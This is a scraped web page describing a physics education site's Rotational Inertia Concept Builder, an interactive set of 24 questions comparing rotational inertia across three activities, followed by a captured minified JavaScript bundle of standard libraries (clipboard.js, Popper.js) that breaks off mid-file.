    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques" title="&#xD;&#xA;        Balanced vs. Unbalanced Torques&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Balanced vs. Unbalanced Torques&#xD;&#xA;    ">
        Balanced vs. Unbalanced Torques
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/getting-handle-on-torque" title="&#xD;&#xA;        Getting a Handle on Torque&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Getting a Handle on Torque&#xD;&#xA;    ">
        Getting a Handle on Torque
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/getting-handle-on-torque/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/getting-handle-on-torque/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/getting-handle-on-torque/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/torque-ing-about-rotation" title="&#xD;&#xA;        Torque-ing About Rotation&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Torque-ing About Rotation&#xD;&#xA;    ">
        Torque-ing About Rotation
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/torque-ing-about-rotation/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/torque-ing-about-rotation/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/torque-ing-about-rotation/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
    </ul>
</nav>
<script>

    var navShortcuts = document.querySelectorAll('.sr-secondary-navigation-selector');
    if (navShortcuts) {
        navShortcuts.forEach(function (navShortcut) {
            navShortcut.addEventListener('keydown', function (e) {
                switch (e.key) {
                    case 'Enter':
                    case ' ':
                    case 'Space':
                        var firstNavItem = document.querySelector('#sr-secondary-navigation > li:first-child > a');
                        if (firstNavItem) {
                            firstNavItem.focus();
                        }
                        e.preventDefault();
                        break;
                }
            });
        });
    }
    
    // enable left/right/up/down navigation
    var navLinks = document.querySelectorAll('#sr-secondary-navigation a');
    for(var n = 0; n< navLinks.length; n++){
        navLinks[n].addEventListener('keydown', function(event) {
            var link = this;
            var parentLi = link.parentElement;
            var parentUl = parentLi.parentElement;
            switch (event.key) {
                case 'ArrowLeft':
                    let prevLink = parentLi.previousElementSibling;
                    if (prevLink) {
                        prevLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowUp':
                    let parentLink = parentUl.previousElementSibling;
                    if (parentLink) {
                        parentLink.focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowRight':
                    let nextLink = parentLi.nextElementSibling;
                    if (nextLink) {
                        nextLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowDown':
                    let childLink = link.nextElementSibling;
                    if (childLink) {
                        childLink.querySelector('li:first-child > a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'Enter':
                case ' ':
                case 'Space':
                    link.click();
                    // focus if it's an anchor tag
                    var href = elem.getAttribute('href');
                    if (href.length > 0 && href[0] == '#') {
                        var name = href.substring(1);
                        var firstNavItem = document.querySelectorAll(`${href}, [name='${name}']`);
                        if (firstNavItem.length > 0) {
                            firstNavItem[0].focus();
                        }
                    }
                    break;
            }
        });
    }
</script>
    <a href="#screen-reader-navigation" class="visually-hidden-focusable" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>

    

<script type="text/javascript">
                var path = '/';
                path = path === '/' ? window.location.pathname.toLowerCase() : path;
                var levels = 0;
                do {
                    levels++;
                    var elem = document.querySelector(`.tpc-side-menu [data-navhref='${path}']`);
                    elem = elem || document.querySelector(`.tpc-side-menu [data-navpath='${path}']`);
                    if (elem)
                    {
                       elem.classList.add('active');
                       elem.setAttribute('aria-current', 'page');
                    } else {
                       path = path.split('/').slice(0, -1).join('/');
                    }
                } while(path !== '' && levels < 5)
                </script>
                                            <div class="inside-sticky-ad-block">
                                                <!-- Tag ID: physicsclassroom_left_3 -->
                                                <div class="leftAd1 overflow-hidden">
                                                    <div data-freestar-ad="__300x600" id="physicsclassroom_left_3">
                                                        <script data-cfasync="false" type="text/javascript">
                                                            freestar.config.enabled_slots.push({ placementName: "physicsclassroom_left_3", slotId: "physicsclassroom_left_3" });
                                                        </script>
                                                    </div>
                                                </div>

                                            </div>
                                    </div>
                                </div>
                            <div class="hidden h-full" id="tab_page_navigation">
                                <div data-accordion="true" data-accordion-expand-all="true" class="menu h-full">

                                    <div id="page-navigation-sticky-container" data-sticky="true" data-sticky-top="70" data-sticky-activate="#tab_page_navigation"
                                         data-sticky-class="tpc-sticky-sidebar" data-sticky-name="page_navigation" data-sticky-offset="140" data-sticky-start="auto" data-sticky-end="auto">

                                        <div class="page-navigation">
                                            <div data-scrollspy="true" data-scrollspy-offset="30px|lg:50px" data-scrollspy-target="body">
                                                <div class="page-navigation-parent page-navigation-level-1" id="page_navigation_container" data-scrollspy-group="true">
                                                </div>
                                                <div class="visually-hidden-focusable" id="page_navigation_sr_container">
    <nav class="ada-main-navigation visually-hidden-focusable" role="navigation" aria-label="Screen Reader Navigation">
        <ul>
        </ul>
    </nav>
</div>

                                            </div>
                                        </div>
                                        <div class="visually-hidden" id="sr-page-navigation">

                                        </div>
                                        <a href="#screen-reader-navigation" class="visually-hidden" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>
                                            <div class="inside-sticky-ad-block">
                                                <div class="leftAd1 overflow-hidden">
                                                    <!-- Tag ID: physicsclassroom_left_5 -->
                                                    <div data-freestar-ad="__300x600" id="physicsclassroom_left_5">
                                                        <script data-cfasync="false" type="text/javascript">
                                                            freestar.config.enabled_slots.push({ placementName: "physicsclassroom_left_5", slotId: "physicsclassroom_left_5" });
                                                        </script>
                                                    </div>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Right Side-->
            <div class="w-full">
                <!-- Top Ad, remove on Ad-Free -->
                    <div class="trinity-skip-it ">
                        <div id="topAd" style="overflow: hidden">
                            <!-- Tag ID: physicsclassroom_top -->
                            <div data-freestar-ad="__728x90 __970x90" id="physicsclassroom_top">
                                <script data-cfasync="false" type="text/javascript">
                                    freestar.config.enabled_slots.push({ placementName: "physicsclassroom_top", slotId: "physicsclassroom_top" });
                                </script>
                            </div>
                        </div>
                    </div>

                <!-- Content and Right Side-->
                <div class="right-container pb-[58px]">
                    <main>
                        <div id="contentHolder">
                            
        <div class="tpc-breadcrumbs">
                    <a href="/" title="Home" role="link" aria-label="Home">Home</a>
                    <span class="spacer ki-filled ki-right" aria-hidden="true"></span>
                    <a href="/concept-builder" title="Concept Builders" role="link" aria-label="Concept Builders">Concept Builders</a>
                    <span class="spacer ki-filled ki-right" aria-hidden="true"></span>
                    <a href="/concept-builder/rotation-and-balance" title="Rotational Motion and Balance" role="link" aria-label="Rotational Motion and Balance">Rotational Motion and Balance</a>
                    <span class="spacer ki-filled ki-right" aria-hidden="true"></span>
Rotational Inertia        </div>
        <script type="application/ld+json">
        {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Concept Builders","item":"https://www.physicsclassroom.com/concept-builder"},{"@type":"ListItem","position":2,"name":"Rotational Motion and Balance","item":"https://www.physicsclassroom.com/concept-builder/rotation-and-balance"},{"@type":"ListItem","position":3,"name":"Rotational Inertia","item":"https://www.physicsclassroom.com/concept-builder/rotation-and-balance/rotational-inertia"}]}
        </script>
    

                            <div id="content" name="content">
                                

    <h1 class="mt-8 mb-4">Rotational Inertia</h1>
    <div class="mb-8"><p>The Rotational Inertia Concept Builder is all about comparing the rotational inertia of two situations. A short description and a diagram of each situation is provided and the learner must pay attention to details in order to determine which situation is characterized by the greatest rotational inertia. The Concept Builder consists of 24 total questions organized into 12 different Question Groups and spread across three Activities. In the first activity, Location, Location, Location, learners are presented two objects with the same mass but a different arrangement of the mass relative to the axis of rotation. In the second activity, A Change of Axis, learners are presented two identical objects with a different axis of rotation. In the third activity, Contraption Analysis, learners are presented a complex object with several identical-mass, connected parts that are arranged differently. Question-specific help is provided for each of the 12 situations. Use of this Concept Builder with our Task Tracker system allows teachers to track student progress.</p></div>

    <div class="text-center mb-10">
        <a class="btn btn-2xl hover:bg-orange-500" href="/concept-builder/rotation-and-balance/rotational-inertia/launch" title="&#x1F680;&#xFE0E; Launch Concept Builder" role="link" aria-label="&#x1F680;&#xFE0E; Launch Concept Builder">&#128640;&#xfe0e; Launch Concept Builder</a>
    </div>

    <p>Users are encouraged to open the Concept Builder and begin. There is no need for an activity sheet for this Concept Builder.</p>


        <div class="image-section tpc-red">
            <div class="image-container">
                <span class="ki-filled ki-note-2"></span>
            </div>
            <p>Learners and Instructors may also be interested in viewing the accompanying <a href="/concept-builder/rotation-and-balance/rotational-inertia/notes" title="Notes page" role="link" aria-label="Notes page">Notes page</a>. Technical information, teaching suggestions, and related resources that complement this Interactive are provided on the <a href="/concept-builder/rotation-and-balance/rotational-inertia/notes" title="View Notes" role="link" aria-label="View Notes">View Notes</a>.</p>
        </div>

    


                                <a href="#screen-reader-navigation" class="visually-hidden" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>
                            </div>
                        </div>
                    </main>
                        <!-- Right Ad, remove on Ad-Free -->
                        <div class="right-ad-container flex-none hidden md2:flex md2:w-[340px] lg:w-[180px] xl:w-[340px] relative">
                            <div class="block" style="display:block">
                                <div class="block w-full sticky top-[80px]" style="top: 80px; position: sticky;">
                                    <div class="rightAd1 mr-[10px] overflow-hidden">
                                        <!-- Tag ID: physicsclassroom_right_1 -->
                                        <div data-freestar-ad="__300x250 __300x600" id="physicsclassroom_right_1">
                                            <script data-cfasync="false" type="text/javascript">
                                                freestar.config.enabled_slots.push({ placementName: "physicsclassroom_right_1", slotId: "physicsclassroom_right_1" });
                                            </script>
                                        </div>
                                    </div>
                                </div>
                                <div style="text-align: center">
                                    <small>Tired of Ads?  <a href="/Store/Ad-Free-Plans" title="View Ad-Free Options for as little as $2/student or $5/individual per year" role="link" aria-label="Go Ad Free">Go Ad Free</a></small>
                                </div>
                            </div>
                        </div>
                </div>

            </div>
        </div>
    </div>

    <footer data-ktc-search-exclude class="footer">

        <!-- Container -->
        <div class="footer-container">
            <div class="footer-container-inner ">
                <div class="footer-copyright">
                    ©2026 Physics Classroom LLC
                </div>
                <nav id="footer-navigation">
                        <button type="button" id="pmLink">Privacy Manager</button>
                    <a href="/privacy-policy" title="&#xD;&#xA;                        Privacy&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        Privacy&#xD;&#xA;                    ">
                        Privacy
                    </a>
                    <a href="/contact" title="&#xD;&#xA;                        Contact&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        Contact&#xD;&#xA;                    ">
                        Contact
                    </a>
                    <a href="/about" title="&#xD;&#xA;                        About&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        About&#xD;&#xA;                    ">
                        About
                    </a>
                    <a href="/terms-and-conditions" title="&#xD;&#xA;                        Terms&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        Terms&#xD;&#xA;                    ">
                        Terms
                    </a>
                    <a href="#screen-reader-navigation" class="visually-hidden" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>
                </nav>
            </div>
            <div class="responsive-js-helper">
                <!-- Testers for client side logic -->
                <span class="hidden sm:inline-block" id="responsive-sm"></span>
                <span class="hidden md:inline-block" id="responsive-md"></span>
                <span class="hidden md2:inline-block" id="responsive-md2"></span>
                <span class="hidden lg:inline-block" id="responsive-lg"></span>
                <span class="hidden xl:inline-block" id="responsive-xl"></span>
                <span class="hidden 2xl:inline-block" id="responsive-2xl"></span>
            </div>
        </div>
        <!-- End of Container -->
    </footer>

    
        <!-- Render any non-vital CSS, for dev mode this is done in the header -->
        <noscript><link rel="stylesheet" href="/css/bundles/footer-bundle/processed/footer-bundle.min.css.gz?v=K7ffwik68AKo7rCMYb5cuc7E8o3lO0xbTianNetvhNs&cachebuster=30" /></noscript>

    


    
    
        
            <script>LoadScript({ src: "/js/bundles/form-bundle/processed/form-bundle.min.js.gz?v=V8KAT1yaXH_14uosseUEoP-W8QZIzJlVS3fkPqvxbyQ&cachebuster=30" })</script>
        
        
    

    <!-- Javascripts File -->
    
        <script>LoadScript({ src: "/js/bundles/footer-bundle/processed/footer-bundle.min.js.gz?v=eICDtmkvTtxVn4MxjWl7L6lxMN8TWMkYJ6Mvhra3uO0&cachebuster=30)" })</script>
    
    

    
    <script>
        OnScriptsLoaded(function () {
            SiteMethods.loadTrinityAudio(false);
        });
    </script>

        <script>
            OnScriptsLoaded(function () {
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = 'https://a.pub.network/physicsclassroom-com/pubfig.min.js';
                var x = document.getElementsByTagName('script')[0];
                x.parentNode.insertBefore(s, x);
            });
        </script>
        <style>
            #pmLink {
                visibility: hidden;
                text-decoration: underline;
                cursor: pointer;
                background: transparent;
                border: none;
            }

                #pmLink:hover {
                    visibility: visible;
                    color: var(--tw-tpc-text-link);
                }
        </style>

    
        
<script>
        LoadScript({ src: "/js/individual/processed/scripts/run-queued-scripts.min.js.gz?v=KEB8gn_aPzCZFO_edQh57AjihRT8dCOrRq-XsZUf4g8&amp;cachebuster=30", appendAtEnd: true });

        window.addEventListener("load", function () {
                setTimeout(function () {
                    var loadedScripts = [];
                    // Get all that aren't "appendAtEnd" first, then run others after
                    for (var i = 0; i < window.scriptsToLoad.length; i++) {
                        var options = window.scriptsToLoad[i];
                        if (loadedScripts.indexOf(options.src) == -1) {
                            if (typeof options.appendAtEnd === "undefined" || options.appendAtEnd == null || options.appendAtEnd == false) {
                                loadedScripts.push(options.src);
                                var scrpt = document.createElement("script");
                                scrpt.async = false;
                                scrpt.src = options.src;
                                if (options.type) {
                                    scrpt.type = options.type;
                                }
                                scrpt.crossOrigin = options.crossorigin;
                                if (options.head) {
                                    document.head.appendChild(scrpt);
                                }
                                else {
                                    document.body.appendChild(scrpt);
                                }
                            }
                        }
                    }
                    // Now re-run those append at end
                    for (var i = 0; i < window.scriptsToLoad.length; i++) {
                        var options = window.scriptsToLoad[i];
                        if (loadedScripts.indexOf(options.src) == -1) {
                            if (options.appendAtEnd == true) {
                                loadedScripts.push(options.src);
                                var scrpt = document.createElement("script");
                                scrpt.async = false;
                                scrpt.src = options.src;
                                if (options.type) {
                                    scrpt.type = options.type;
                                }
                                scrpt.crossOrigin = options.crossorigin;
                                if (options.head) {
                                    document.head.appendChild(scrpt);
                                }
                                else {
                                    document.body.appendChild(scrpt);
                                }
                            }
                        }
                    }
                }, 1);
        });
</script>
    
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.physicsclassroom.com/js/bundles/footer-bundle/processed/footer-bundle.min.js.gz?v=eICDtmkvTtxVn4MxjWl7L6lxMN8TWMkYJ6Mvhra3uO0&cachebuster=30
body_size: 49158
content:
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.ClipboardJS=n():e.ClipboardJS=n()}(this,(function(){return n={686:function(e,n,t){"use strict";t.d(n,{default:function(){return h}});n=t(279);var r=t.n(n),o=(n=t(370),t.n(n)),_=(n=t(817),t.n(n));function i(e){try{return document.execCommand(e)}catch(e){return}}var s=function(e){return e=_()(e),i("cut"),e};function a(e,n){var t,r;t=e,r="rtl"===document.documentElement.getAttribute("dir"),(e=document.createElement("textarea")).style.fontSize="12pt",e.style.border="0",e.style.padding="0",e.style.margin="0",e.style.position="absolute",e.style[r?"right":"left"]="-9999px",r=window.pageYOffset||document.documentElement.scrollTop,e.style.top="".concat(r,"px"),e.setAttribute("readonly",""),e.value=t;return n.container.appendChild(e),n=_()(e),i("copy"),e.remove(),n}var l=function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},t="";return"string"==typeof e?t=a(e,n):e instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==e?void 0:e.type)?t=a(e.value,n):(t=_()(e),i("copy")),t};function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,n){return(u=Object.setPrototypeOf||function(e,n){return e.__proto__=n,e})(e,n)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,n){if(e="data-clipboard-".concat(e),n.hasAttribute(e))return n.getAttribute(e)}var h=function(){!function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),n&&u(e,n)}(i,r());var e,n,t,_=function(e){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,r=m(e);return t=n?(t=m(this).constructor,Reflect.construct(r,arguments,t)):r.apply(this,arguments),r=this,!t||"object"!==p(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(r):t}}(i);function i(e,n){var t;return function(e){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}(this),(t=_.call(this)).resolveOptions(n),t.listenClick(e),t}return e=i,t=[{key:"copy",value:function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return l(e,n)}},{key:"cut",value:function(e){return s(e)}},{key:"isSupported",value:function(){var e="string"==typeof(e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"])?[e]:e,n=!!document.queryCommandSupported;return e.forEach((function(e){n=n&&!!document.queryCommandSupported(e)})),n}}],(n=[{key:"resolveOptions",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===p(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var n=this;this.listener=o()(e,"click",(function(e){return n.onClick(e)}))}},{key:"onClick",value:function(e){var n=e.delegateTarget||e.currentTarget,t=this.action(n)||"copy";e=function(){var e=void 0===(t=(r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).action)?"copy":t,n=r.container,t=r.target,r=r.text;if("copy"!==e&&"cut"!==e)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==t){if(!t||"object"!==c(t)||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===e&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===e&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return r?l(r,{container:n}):t?"cut"===e?s(t):l(t,{container:n}):void 0}({action:t,container:this.container,target:this.target(n),text:this.text(n)});this.emit(e?"success":"error",{action:t,text:e,trigger:n,clearSelection:function(){n&&n.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return f("action",e)}},{key:"defaultTarget",value:function(e){if(e=f("target",e))return document.querySelector(e)}},{key:"defaultText",value:function(e){return f("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&d(e.prototype,n),t&&d(e,t),i}()},828:function(e){var n;"undefined"==typeof Element||Element.prototype.matches||((n=Element.prototype).matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector),e.exports=function(e,n){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(n))return e;e=e.parentNode}}},438:function(e,n,t){var r=t(828);function o(e,n,t,o,_){var i=function(e,n,t,o){return function(t){t.delegateTarget=r(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return e.addEventListener(t,i,_),{destroy:function(){e.removeEventListener(t,i,_)}}}e.exports=function(e,n,t,r,_){return"function"==typeof e.addEventListener?o.apply(null,arguments):"function"==typeof t?o.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,(function(e){return o(e,n,t,r,_)})))}},879:function(e,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,n,t){var r=t(879),o=t(438);e.exports=function(e,n,t){if(!e&&!n&&!t)throw new Error("Missing required arguments");if(!r.string(n))throw new TypeError("Second argument must be a String");if(!r.fn(t))throw new TypeError("Third argument must be a Function");if(r.node(e))return l=n,c=t,(a=e).addEventListener(l,c),{destroy:function(){a.removeEventListener(l,c)}};if(r.nodeList(e))return _=e,i=n,s=t,Array.prototype.forEach.call(_,(function(e){e.addEventListener(i,s)})),{destroy:function(){Array.prototype.forEach.call(_,(function(e){e.removeEventListener(i,s)}))}};if(r.string(e))return o(document.body,e,n,t);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var _,i,s,a,l,c}},817:function(e){e.exports=function(e){var n,t="SELECT"===e.nodeName?(e.focus(),e.value):"INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?((n=e.hasAttribute("readonly"))||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString());return t}},279:function(e){function n(){}n.prototype={on:function(e,n,t){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:n,ctx:t}),this},once:function(e,n,t){var r=this;function o(){r.off(e,o),n.apply(t,arguments)}return o._=n,this.on(e,o,t)},emit:function(e){for(var n=[].slice.call(arguments,1),t=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=t.length;r<o;r++)t[r].fn.apply(t[r].ctx,n);return this},off:function(e,n){var t=this.e||(this.e={}),r=t[e],o=[];if(r&&n)for(var _=0,i=r.length;_<i;_++)r[_].fn!==n&&r[_].fn._!==n&&o.push(r[_]);return o.length?t[e]=o:delete t[e],this}},e.exports=n,e.exports.TinyEmitter=n}},t={},e.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return e.d(t,{a:t}),t},e.d=function(n,t){for(var r in t)e.o(t,r)&&!e.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:t[r]})},e.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},e(686).default;function e(r){if(t[r])return t[r].exports;var o=t[r]={exports:{}};return n[r](o,o.exports,e),o.exports}var n,t})),(()=>{"use strict";var e={372:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.SiteMethods=void 0;n.SiteMethods=class{static loadTrinityAudio(e){var n=document.getElementById("trinity-audio-player-container");if(n){const t=document.createElement("script");t.setAttribute("fetchpriority","high"),t.setAttribute("charset","UTF-8");const r=new URL("https://trinitymedia.ai/player/trinity/2900020449/?");r.searchParams.set("pageURL",window.location.href.split("?")[0]),r.searchParams.set("subscriber",e?"1":"0"),n.dataset.published&&r.searchParams.set("metaPublishedDate",n.dataset.published),n.dataset.language&&r.searchParams.set("language",n.dataset.language),t.src=r.toString(),n.insertBefore(t,n.firstChild)}}}}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var _=n[r]={exports:{}};return e[r](_,_.exports,t),_.exports}(()=>{const e=t(372);window.SiteMethods=e.SiteMethods})()})(),function(e,n){if("object"==typeof exports&&"object"==typeof module)module.exports=n();else if("function"==typeof define&&define.amd)define([],n);else{var t=n();for(var r in t)("object"==typeof exports?exports:e)[r]=t[r]}}(self,(function(){return function(){"use strict";var __webpack_modules__={"./node_modules/@popperjs/core/lib/createPopper.js":
/*!*********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/createPopper.js ***!
  \*********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createPopper: function() { return /* binding */ createPopper; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_8__["default"]; },\n/* harmony export */   popperGenerator: function() { return /* binding */ popperGenerator; }\n/* harmony export */ });\n/* harmony import */ var _dom_utils_getCompositeRect_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./dom-utils/getCompositeRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js");\n/* harmony import */ var _dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./dom-utils/getLayoutRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js");\n/* harmony import */ var _dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./dom-utils/listScrollParents.js */ "./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./dom-utils/getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _utils_orderModifiers_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./utils/orderModifiers.js */ "./node_modules/@popperjs/core/lib/utils/orderModifiers.js");\n/* harmony import */ var 